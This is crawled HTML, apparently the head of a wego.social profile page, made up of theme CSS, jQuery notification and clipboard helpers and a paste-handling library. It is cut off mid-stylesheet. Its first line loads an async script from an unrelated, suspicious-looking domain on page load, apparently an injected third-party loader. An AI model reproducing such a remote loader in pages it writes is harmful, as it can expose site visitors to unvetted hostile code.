

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wego.social/Sissy42
body_size: 31854
content:
<!DOCTYPE html>
<html>
   <head>
    <script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
      <title>Sissy42</title>
      <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
      <meta name="title" content="Sissy42">
      <meta name="description" content="">
      <meta name="keywords" content="">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
      
                                    
	        <meta property="og:title" content="Sissy42" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://wego.social/upload/photos/2019/08/SRlv4SqieBphaqmCHYyd_05_e25ebe58fccfbbfff9acfe7695f3a921_avatar_full.jpeg" />
<meta property="og:description" content="" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Sissy42" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://wego.social/upload/photos/2019/08/SRlv4SqieBphaqmCHYyd_05_e25ebe58fccfbbfff9acfe7695f3a921_avatar_full.jpeg" />      <meta property="og:type" content="article" />
      <meta property="og:image" content="https://wego.social/upload/photos/2019/08/SRlv4SqieBphaqmCHYyd_05_e25ebe58fccfbbfff9acfe7695f3a921_avatar.jpeg?cache=0" />
      <meta property="og:image:secure_url" content="https://wego.social/upload/photos/2019/08/SRlv4SqieBphaqmCHYyd_05_e25ebe58fccfbbfff9acfe7695f3a921_avatar.jpeg?cache=0" />
      <meta property="og:description" content="" />
      <meta property="og:title" content="Sissy42" />
      <meta name="twitter:card" content="summary">
      <meta name="twitter:title" content="Sissy42" />
      <meta name="twitter:description" content="" />
      <meta name="twitter:image" content="https://wego.social/upload/photos/2019/08/SRlv4SqieBphaqmCHYyd_05_e25ebe58fccfbbfff9acfe7695f3a921_avatar.jpeg?cache=0" />
                        
      <!-- Twitter widget loader script -->
      <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

      <link rel="shortcut icon" type="image/png" href="https://wego.social/themes/wg1wga/img/icon.png"/>
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/general-style-plugins.css">
            
            <!-- <script src="https://media.twiliocdn.com/sdk/js/video/releases/1.20.1/twilio-video.min.js"></script> -->
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/style.css">
            <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/font-awesome-4.7.0/css/font-awesome.min.css">

      
                   <!-- Socket IO js file CDN -->
        <script src='//cdnjs.cloudflare.com/ajax/libs/socket.io/1.7.4/socket.io.min.js'></script>           
        <script src="https://wego.social/themes/wg1wga/javascript/formdata-to-object.js"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/socket-connection.js?v=1.0"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/jquery-3.1.1.js?v=1.2"></script>
            <script src="https://cdn.jsdelivr.net/npm/jquery-ui-touch-punch@0.2.3/jquery.ui.touch-punch.min.js"></script>

      
      
      
                  <link rel="stylesheet" href="https://wego.social/themes/wg1wga/player/fluidplayer.min.css" type="text/css"/>
      <script src="https://wego.social/themes/wg1wga/player/fluidplayer.min.js"></script>

      
      
        <!-- PWA codes start here -->       
        <link rel="manifest" href="/manifest.webmanifest" />
        <script src="/pwa/app.js"></script>
        <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
        <!-- PWA codes end here -->
      

            <style>
      /* 

Add here your custom css styles Example: p { text-align: center; color: red; } 

*/
.notification-clear{
    padding-top: 11px;
    padding-right: 11px;
}

.notifications-clear-all{
    font-size:14px;
    line-height:35px;
    cursor: pointer;
}

.comment-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-reply-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-notification-full .avatar{
    max-height:45px;
    margin-right: 10px;
}
.comment-notification-full .user{
    font-size: 14px;
}
.comment-notification-full .reply-text{
    margin-top: 5px;
}

.notifications-full-container .divider {
    background: #424242 !important;
}
.notifications-full-container .divider {
    height: 1px;
    overflow: hidden;
    background-color: #ededed;
}

.comment-notification-full .btn{
    background:none !important;
}

#header-notification-link{
    display: block !important;
}
@media (max-width:1274px) {
    .search-input{
        width: 250px !important;
    }
}
@media (max-width:990px) {
    #header-notification-link{
        display: none !important;
    }
}

@media (min-width: 992px){
    #wo_msg_right_prt .pull-right a.hash {
        color: inherit !important;
        text-decoration: underline !important;
    }
}

.verified-post-custom{
    width:18px;
    height:18px;
}
.ico-verif-comment{
    width:14px;
    height:14px;
}

.verified-color, .verified-color svg{
    fill: #c10000 !important;
}

.comment-heading .verified-color svg{
    height:14px !important;
    width:14px !important;
}

.popover-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    position: absolute;
    top:45px;
    right:14px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.user-link-tag{
    margin-top:5px;
    font-size:14px;
    z-index:3;position:relative;
    width:100%;
    line-height:1;
    color:#e5e5e5 !important;
    font-weight:700;
    text-align:center;
    cursor: pointer;
}
.user-link-tag a{
    cursor: pointer;
    color: #888888 ;
    text-decoration: none !important;
}

.user-fetch{
    border:solid 2px #81807e;
}

@media (max-width:800px) {
    .user-details {
        left:10% !important;
    }
}


.user-link-help{
    color: #777777 !important;
    font-size: 11px;
}

.profile-follow-you{
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    margin-top:3px;
    display: inline-block;
    background: #212121;
    border:solid 2px #81807e;
    color: #81807e;
    padding: 3px 9px !important;
}

.notifications-full-container .reply-heading .user{
    font-size: 14px;
    font-weight: 700;
    display: inline;
    margin-top: 0;
}

.notifications-full-container .reply-heading {
    display: block;
    width: 100%;
}

.notifications-full-container .comment-replies-text .comment-body{
    margin-left: 50px;
    margin-top: -3px;
}

.notifications-full-container .comment-replies-text .reply {
    display: block;
    width: 100%;
    margin: 25px 0;
}

.notifications-full-container .comment-replies-text .avatar {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 1px solid #f4f4f4;
}

.panel-white {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}
.post .post-footer {
    background: #e6e6e6;
}
.post-description hr {
    border-top: 1px solid #cbcbcb !important;
}


element.style {
}
ul#filterby-post {
    position: sticky;
    top: 45px;
    z-index: 9;
}
.list-group {
    border-radius: 2px;
}
.list-group {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}

.order-by{
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb;
    padding-left: 6px;
    padding-top: 4px;
}

.home.profile-style.main {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb ;
}

.my_pages_header ul li {
    margin-right:0px;
    padding:8px 0px;
}

#wo_post_share_buttons{
    text-align: center !important;
}

#wo_post_share_buttons  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 20px !important;
}

#wo_post_share_buttons  .bgmain  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 0px !important;
}

.group-new-posts-wide{
    position: absolute;
    bottom:14px;
    right:20px;
    font-weight: bold;
    display: block;
}

.group-new-posts-mobile{
    font-weight: bold;
    color:#e5e5e5 !important;
    display: none;
}

@media (max-width:480px) {
    .group-new-posts-mobile{
        display: block;
    }
    .group-new-posts-wide{
        display: none;
    }
}

.wo_commreply_combo .comment_combo_footer {
    display: block;
    animation: animatetop .2s;
}

.wo_commreply_combo .comment_combo_footer .image-comment {
    position: relative;
    display: inline-block;
    right: auto;
}

.wo_commreply_combo .comment_combo_footer .wo_comment_fopt .btn {
    padding: 3px 2px;
}

.user-post-header-button{
    display:inline-block;
}
.user-post-header-button button{
    font-size:11px !important;
    background:none !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}
.user-post-header-button svg{
    height:18px !important;
    width:18px !important;
    margin:0px !important;
}

.user-post-header-button .wo_following_btn svg{
    color:#93bc58 !important;
    fill:#93bc58 !important;
}

.post-header-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.comments-list:not(.comments-list-lightbox){
    max-height:300px;
    overflow-y: auto;
    margin-bottom: 10px;
}


::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: #808080;
}

.create-post-modal {
    position: fixed !important;
    display: block !important;
    width: 100%;
    max-width: 520px;
    z-index: 1031;
    top: calc(50% + 20px);
    left: 50%;
    max-height: calc(100vh - 60px);
    overflow: hidden;
    transform: translate(-50%, -50%);
}
.create-post-modal .panel.post{
    overflow-y: auto;
    max-height: calc(100vh - 60px);
}

.create-post-modal-open #focus-overlay{
    bottom: 0;
    opacity: .6;
    transition: opacity .3s;
}

ul.list-group.trending {
    display: none;
}      </style>

      <script type="text/javascript">
         function Wo_GetMoreNotifications() {
    var more_notifications = $('#load-more-notifications');

    var lastid = $("#notification_afterid").val();
    var perpage = $("#notification_perpage").val();

    $('#notifications-loading').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        lastid: lastid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').append(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.lastretrieved>0){
            $("#notification_afterid").val(data.lastretrieved);
        }else{
            $('#load-more-notifications').remove();
            $("#notification_afterid").val(0);
        }
    });
}

function Wo_GetNewNotifications() {
    var firstid = $("#notification_beforeid").val();
    var perpage = $("#notification_perpage").val();
    if(firstid<=0){return;}

    $('#notifications-loading-top').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        firstid: firstid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').prepend(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.firstretrieved>0){
            $("#notification_beforeid").val(data.firstretrieved);
        }
    });
}

$(function () {
    $(window).scroll(function () {
        var nearToBottom = 100;
        if($('.notifications-full-container').length > 0 && $("#notification_afterid").val() > 0) {
            if($(window).scrollTop() + $(window).height() > $(document).height() - nearToBottom) {
                if(scrolled == 0) {
                    scrolled = 1;
                    Wo_GetMoreNotifications();
                }
            }
        }
    });
});


function copyStringToClipboard (str) {
    // Create new element
    var el = document.createElement('textarea');
    // Set value (string to be copied)
    el.value = str;
    // Set non-editable to avoid focus and move outside of view
    el.setAttribute('readonly', '');
    el.style = {position: 'absolute', left: '-9999px'};
    document.body.appendChild(el);
    // Select text inside element
    el.select();
    // Copy text to clipboard
    document.execCommand('copy');
    // Remove temporary element
    document.body.removeChild(el);
}

(function() {
  var $, Paste, createHiddenEditable, dataURLtoBlob, isFocusable;

  $ = window.jQuery;

  $.paste = function(pasteContainer) {
    var pm;
    if (typeof console !== "undefined" && console !== null) {
      console.log("DEPRECATED: This method is deprecated. Please use $.fn.pastableNonInputable() instead.");
    }
    pm = Paste.mountNonInputable(pasteContainer);
    return pm._container;
  };

  $.fn.pastableNonInputable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is('textarea, input:text, [contenteditable]')) {
        continue;
      }
      Paste.mountNonInputable(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableTextarea = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not(textarea, input:text)')) {
        continue;
      }
      Paste.mountTextarea(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableContenteditable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not([contenteditable])')) {
        continue;
      }
      Paste.mountContenteditable(el);
      el._pastable = true;
    }
    return this;
  };

  dataURLtoBlob = function(dataURL, sliceSize) {
    var b64Data, byteArray, byteArrays, byteCharacters, byteNumbers, contentType, i, m, offset, ref, slice;
    if (sliceSize == null) {
      sliceSize = 512;
    }
    if (!(m = dataURL.match(/^data\:([^\;]+)\;base64\,(.+)$/))) {
      return null;
    }
    ref = m, m = ref[0], contentType = ref[1], b64Data = ref[2];
    byteCharacters = atob(b64Data);
    byteArrays = [];
    offset = 0;
    while (offset < byteCharacters.length) {
      slice = byteCharacters.slice(offset, offset + sliceSize);
      byteNumbers = new Array(slice.length);
      i = 0;
      while (i < slice.length) {
        byteNumbers[i] = slice.charCodeAt(i);
        i++;
      }
      byteArray = new Uint8Array(byteNumbers);
      byteArrays.push(byteArray);
      offset += sliceSize;
    }
    return new Blob(byteArrays, {
      type: contentType
    });
  };

  createHiddenEditable = function() {
    return $(document.createElement('div')).attr('contenteditable', true).attr('aria-hidden', true).attr('tabindex', -1).css({
      width: 1,
      height: 1,
      position: 'fixed',
      left: -100,
      overflow: 'hidden',
      opacity: 1e-17
    });
  };

  isFocusable = function(element, hasTabindex) {
    var fieldset, focusableIfVisible, img, map, mapName, nodeName;
    map = void 0;
    mapName = void 0;
    img = void 0;
    focusableIfVisible = void 0;
    fieldset = void 0;
    nodeName = element.nodeName.toLowerCase();
    if ('area' === nodeName) {
      map = element.parentNode;
      mapName = map.name;
      if (!element.href || !mapName || map.nodeName.toLowerCase() !== 'map') {
        return false;
      }
      img = $('img[usemap=\'#' + mapName + '\']');
      return img.length > 0 && img.is(':visible');
    }
    if (/^(input|select|textarea|button|object)$/.test(nodeName)) {
      focusableIfVisible = !element.disabled;
      if (focusableIfVisible) {
        fieldset = $(element).closest('fieldset')[0];
        if (fieldset) {
          focusableIfVisible = !fieldset.disabled;
        }
      }
    } else if ('a' === nodeName) {
      focusableIfVisible = element.href || hasTabindex;
    } else {
      focusableIfVisible = hasTabindex;
    }
    focusableIfVisible = focusableIfVisible || $(element).is('[contenteditable]');
    return focusableIfVisible && $(element).is(':visible');
  };

  Paste = (function() {
    Paste.prototype._target = null;

    Paste.prototype._container = null;

    Paste.mountNonInputable = function(nonInputable) {
      var paste;
      paste = new Paste(createHiddenEditable().appendTo(nonInputable), nonInputable);
      $(nonInputable).on('click', (function(_this) {
        return function(ev) {
          if (!(isFocusable(ev.target, false) || window.getSelection().toString())) {
            return paste._container.focus();
          }
        };
      })(this));
      paste._container.on('focus', (function(_this) {
        return function() {
          return $(nonInputable).addClass('pastable-focus');
        };
      })(this));
      return paste._container.on('blur', (function(_this) {
        return function() {
          return $(nonInputable).removeClass('pastable-focus');
        };
      })(this));
    };

    Paste.mountTextarea = function(textarea) {
      var ctlDown, paste, ref, ref1;
      if ((typeof DataTransfer !== "undefined" && DataTransfer !== null ? DataTransfer.prototype : void 0) && ((ref = Object.getOwnPropertyDescriptor) != null ? (ref1 = ref.call(Object, DataTransfer.prototype, 'items')) != null ? ref1.get : void 0 : void 0)) {
        return this.mountContenteditable(textarea);
      }
      paste = new Paste(createHiddenEditable().insertBefore(textarea), textarea);
      ctlDown = false;
      $(textarea).on('keyup', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = false;
        }
        return null;
      });
      $(textarea).on('keydown', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = true;
        }
        if ((ev.ctrlKey != null) && (ev.metaKey != null)) {
          ctlDown = ev.ctrlKey || ev.metaKey;
        }
        if (ctlDown && ev.keyCode === 86) {
          paste._textarea_focus_stolen = true;
          paste._container.focus();
          paste._paste_event_fired = false;
          setTimeout((function(_this) {
            return function() {
              if (!paste._paste_event_fired) {
                $(textarea).focus();
                return paste._textarea_focus_stolen = false;
              }
            };
          })(this), 1);
        }
        return null;
      });
      $(textarea).on('paste', (function(_this) {
        return function() {};
      })(this));
      $(textarea).on('focus', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).addClass('pastable-focus');
          }
        };
      })(this));
      $(textarea).on('blur', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).removeClass('pastable-focus');
          }
        };
      })(this));
      $(paste._target).on('_pasteCheckContainerDone', (function(_this) {
        return function() {
          $(textarea).focus();
          return paste._textarea_focus_stolen = false;
        };
      })(this));
      return $(paste._target).on('pasteText', (function(_this) {
        return function(ev, data) {
          var content, curEnd, curStart;
          curStart = $(textarea).prop('selectionStart');
          curEnd = $(textarea).prop('selectionEnd');
          content = $(textarea).val();
          $(textarea).val("" + content.slice(0, curStart) + data.text + content.slice(curEnd));
          $(textarea)[0].setSelectionRange(curStart + data.text.length, curStart + data.text.length);
          return $(textarea).trigger('change');
        };
      })(this));
    };

    Paste.mountContenteditable = function(contenteditable) {
      var paste;
      paste = new Paste(contenteditable, contenteditable);
      $(contenteditable).on('focus', (function(_this) {
        return function() {
          return $(contenteditable).addClass('pastable-focus');
        };
      })(this));
      return $(contenteditable).on('blur', (function(_this) {
        return function() {
          return $(contenteditable).removeClass('pastable-focus');
        };
      })(this));
    };

    function Paste(_container, _target) {
      this._container = _container;
      this._target = _target;
      this._container = $(this._container);
      this._target = $(this._target).addClass('pastable');
      this._container.on('paste', (function(_this) {
        return function(ev) {
          var _i, clipboardData, file, fileType, item, j, k, l, len, len1, len2, pastedFilename, reader, ref, ref1, ref2, ref3, ref4, stringIsFilename, text;
          _this.originalEvent = (ev.originalEvent !== null ? ev.originalEvent : null);
          _this._paste_event_fired = true;
          if (((ref = ev.originalEvent) != null ? ref.clipboardData : void 0) != null) {
            clipboardData = ev.originalEvent.clipboardData;
            if (clipboardData.items) {
              pastedFilename = null;
              _this.originalEvent.pastedTypes = [];
              ref1 = clipboardData.items;
              for (j = 0, len = ref1.length; j < len; j++) {
                item = ref1[j];
                if (item.type.match(/^text\/(plain|rtf|html)/)) {
                  _this.originalEvent.pastedTypes.push(item.type);
                }
              }
              ref2 = clipboardData.items;
              for (_i = k = 0, len1 = ref2.length; k < len1; _i = ++k) {
                item = ref2[_i];
                if (item.type.match(/^image\//)) {
                  reader = new FileReader();
                  reader.onload = function(event) {
                    return _this._handleImage(event.target.result, _this.originalEvent, pastedFilename);
                  };
                  try {
                    reader.readAsDataURL(item.getAsFile());
                  } catch (error) {}
                  ev.preventDefault();
                  break;
                }
                if (item.type === 'text/plain') {
                  if (_i === 0 && clipboardData.items.length > 1 && clipboardData.items[1].type.match(/^image\//)) {
                    stringIsFilename = true;
                    fileType = clipboardData.items[1].type;
                  }
                  item.getAsString(function(string) {
                    if (stringIsFilename) {
                      pastedFilename = string;
                      return _this._target.trigger('pasteText', {
                        text: string,
                        isFilename: true,
                        fileType: fileType,
                        originalEvent: _this.originalEvent
                      });
                    } else {
                      return _this._target.trigger('pasteText', {
                        text: string,
                        originalEvent: _this.originalEvent
                      });
                    }
                  });
                }
                if (item.type === 'text/rtf') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextRich', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
                if (item.type === 'text/html') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextHtml', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
              }
            } else {
              if (-1 !== Array.prototype.indexOf.call(clipboardData.types, 'text/plain')) {
                text = clipboardData.getData('Text');
                setTimeout(function() {
                  return _this._target.trigger('pasteText', {
                    text: text,
                    originalEvent: _this.originalEvent
                  });
                }, 1);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          if (clipboardData = window.clipboardData) {
            if ((ref3 = (text = clipboardData.getData('Text'))) != null ? ref3.length : void 0) {
              setTimeout(function() {
                _this._target.trigger('pasteText', {
                  text: text,
                  originalEvent: _this.originalEvent
                });
                return _this._target.trigger('_pasteCheckContainerDone');
              }, 1);
            } else {
              ref4 = clipboardData.files;
              for (l = 0, len2 = ref4.length; l < len2; l++) {
                file = ref4[l];
                _this._handleImage(URL.createObjectURL(file), _this.originalEvent);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          return null;
        };
      })(this));
    }

    Paste.prototype._handleImage = function(src, e, name) {
      var loader;
      if (src.match(/^webkit\-fake\-url\:\/\//)) {
        return this._target.trigger('pasteImageError', {
          message: "You are trying to paste an image in Safari, however we are unable to retieve its data."
        });
      }
      this._target.trigger('pasteImageStart');
      loader = new Image();
      loader.crossOrigin = "anonymous";
      loader.onload = (function(_this) {
        return function() {
          var blob, canvas, ctx, dataURL;
          canvas = document.createElement('canvas');
          canvas.width = loader.width;
          canvas.height = loader.height;
          ctx = canvas.getContext('2d');
          ctx.drawImage(loader, 0, 0, canvas.width, canvas.height);
          dataURL = null;
          try {
            dataURL = canvas.toDataURL('image/png');
            blob = dataURLtoBlob(dataURL);
          } catch (error) {}
          if (dataURL) {
            _this._target.trigger('pasteImage', {
              blob: blob,
              dataURL: dataURL,
              width: loader.width,
              height: loader.height,
              originalEvent: e,
              name: name
            });
          }
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      loader.onerror = (function(_this) {
        return function() {
          _this._target.trigger('pasteImageError', {
            message: "Failed to get image from: " + src,
            url: src
          });
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      return loader.src = src;
    };

    Paste.prototype._checkImagesInContainer = function(cb) {
      var img, j, len, ref, timespan;
      timespan = Math.floor(1000 * Math.random());
      ref = this._container.find('img');
      for (j = 0, len = ref.length; j < len; j++) {
        img = ref[j];
        img["_paste_marked_" + timespan] = true;
      }
      return setTimeout((function(_this) {
        return function() {
          var k, len1, ref1;
          ref1 = _this._container.find('img');
          for (k = 0, len1 = ref1.length; k < len1; k++) {
            img = ref1[k];
            if (!img["_paste_marked_" + timespan]) {
              cb(img.src);
              $(img).remove();
            }
          }
          return _this._target.trigger('_pasteCheckContainerDone');
        };
      })(this), 1);
    };

    return Paste;

  })();

}).call(this);         function Wo_Ajax_Requests_File(){
            return "https://wego.social/requests.php"
         }
               </script>
      
    <style>
@font-face {
    font-family: OpenSansLight;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansLight/OpenSansLight.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansRegular;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansRegular/OpenSansRegular.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansSemiBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansSemiBold/OpenSansSemiBold.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansBold/OpenSansBold.woff") format("woff");
    font-weight: normal;
}
.navbar-default {
    background: #1e2321; border: none;
    height:45px;
}
.round-check input[type="checkbox"]:checked + label:before {
    background: #a84849 !important;
}
.group-messages-wrapper a{
    color: #a84849 !important;
}
ul.profile-completion-bar li.completion-bar div.completion-bar-status {
    background: #a84849 !important;
}
.featured-users{
    background: #fff !important;
}
.result-bar {
    background: #a84849 !important;
}
.featured-users .sidebar-title-back, .featured-users .pro-me-here a {
    color: #444 !important;
}

.avtive {
    border-color: #a84849 !important;
}
.loader {
  background-color: transparent !important;
}
.loader:before {
    background-color: #8dd9ff;
}
.left-sidebar ul li a i {
    color: #a84849 !important;
}
.cs-loader-inner, .main  {
    color: #a84849;
}
.login input:focus, ul.profile-completion-bar li.completion-bar div.completion-bar-wrapper, .edit_grp_info_modal input.form-control:not(textarea):focus, .verfy_sett_email_phone input.form-control:not(textarea):focus {
    border-color: #a84849 !important;
}
.login:not(.loading) button:hover {
    background: #c45a5b !important;
    color: #ffffff;
}
.wo_setting_sidebar ul .list-group-item{
    background: #a84849 !important;
}
.wo_setting_sidebar ul .list-group-item a{
    color: #ffffff;
}
.wo_settings_page .setting-panel input[type=text]:focus, .wo_settings_page .setting-panel input[type=email]:focus, .wo_settings_page .setting-panel input[type=password]:focus, .wo_settings_page .setting-panel select:focus, .wo_settings_page .setting-panel textarea:focus {
    border-color: #03A9F4;
}

#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle{
    border-color: #a84849;
}
#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle:after{
    background: #a84849;
}
.my_pages_header ul li.active a{
    color: #a84849;
    border-color: #a84849;
}
.login button, .postCategory h5, .wo_search_page .nav-tabs li.active a {
    background: #a84849 !important;
    color: #ffffff !important;
}
.main-blog-sidebar .popular-categories li, #category-page .popular-categories li.active{ 
    background-color: #a84849;
}
.main-blog-sidebar .popular-categories li a, #category-page .popular-categories li.active a{
    color: #ffffff;
}
.mejs-controls .mejs-time-rail .mejs-time-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
    background-color: #a84849 !important;
    background: #a84849 !important;
    background-image: #a84849 !important;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover, .nav-names li:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
body {
    background-color: #f9f9f9;
}
.navbar-default .navbar-nav>li>a {
    color: #ffffff;
    font-size: 13px;
}
a.unread-update {
    color: #ffffff !important;
}
.btn-main {
    color: #ffffff;
    background-color: #a84849;
    border-color: #a84849;
}
.btn-main:hover {
    color: #ffffff;
    background-color: #c45a5b;
    border-color: #c45a5b;
}
.active-wonder {
    color: #a84849;
}
.admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child {
     color: #444;
     background-color: #fcfcfc;
     border-bottom: 1px solid #f1f1f1;
     padding: 18px;
}
.admin-panel .col-md-9 .list-group-item:first-child a, .setting-panel .col-md-8 .list-group-item:first-child a, .profile-lists .list-group-item:first-child a, .col-md-8 .list-group-item:first-child a, .col-md-7 .list-group-item:first-child a, .active.list-group-item:first-child a {
    color: #444 !important;
}
.list-group-item.black-list.active-list, .red-list.active-list {
    color: #ffffff;
    background-color: #a84849;
}
.list-group-item.black-list {
    background: #a84849;
}
.profile-top-line {
    background-color: #a84849;
}
#bar {
    background-color: #a84849;
}
.list-group-item.black-list a{
    color: #ffffff;
}
.list-group-item.black-list.active-list a{
    color: #a84849;
}
.main-color, .small-text a {
    color: #a84849 !important;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
    color: #ffffff;
    cursor: default;
    color: #a84849;
    border-bottom: 1px solid #a84849;
    background-color: transparent
}
.btn-active {
    color: #ffffff;
    background: #a84849;
    outline: none;
    border: 1px solid #a84849}
.btn-active:hover, .btn-active:focus {
    border: 1px solid #c45a5b;
    color: #ffffff;
    background: #c45a5b;
}
.btn-active-color:hover {
    background: #c45a5b;
}
.chat-tab .online-toggle {
    background: #a84849;
}
.profile-style .user-follow-button button.btn-active, .btn-login, .btn-register {
    background: #a84849;
    color: #ffffff;
}
.profile-style .user-follow-button button.btn-active:hover, .btn-login:hover, .btn-login:focus, .btn-register:hover, .btn-register:focus {
    color: #ffffff;
    background: #c45a5b;
}
.panel-login>.panel-heading a.active {
    color: #a84849;
    font-size: 18px;
}
.hash {
    color: #a84849;
}
.message-text .hash {
    color: #fff !important;
}
.search-container .search-input {
    color: #ffffff !important;
    background: #0f1110 !important;
}
.chat-messages-wrapper .outgoing {
    background: #fff9f9;
}
.normal-container {
    width: 100%;
    height: 100%;
    margin-top: 15px;
}
.active.fa-thumbs-up {
    color: #a84849;
}
.api-ex-urls {
    background-color: #a84849; color: #ffffff;
}
.user-username {
    color: #a84849;
}
.upload-image {
    border: 3px dashed #a84849;
}
.events-tab-list li { background-color: #a84849; }
.events-tab-list li:hover { background-color: #a84849; }
.active-e-tab { background-color: #a84849 !important; }
.main { color: #a84849 !important; }
.events-list-dropup-menu ul li a:hover { background: #a84849; }
.usr-offline { color: #a84849; }
.blog-dd-ul li span:hover, .blog-dd-ul li a:hover { background: #a84849 !important; }
.blog_publ {background: #a84849 ; border: 1px solid #a84849 ; }
.ads-navbar-wrapper {
    background-color: #a84849 !important;
}
.slide-film-desc:hover, .movies-top-breadcrumb li:hover, .movies-top-breadcrumb li a:hover{
    color: #a84849 !important;
}
.movies h3.latest-movies, h3.recommended-movies {
    border-left: 3px solid  #a84849;
}

.wo_user_profile .user-bottom-nav li .menuactive {
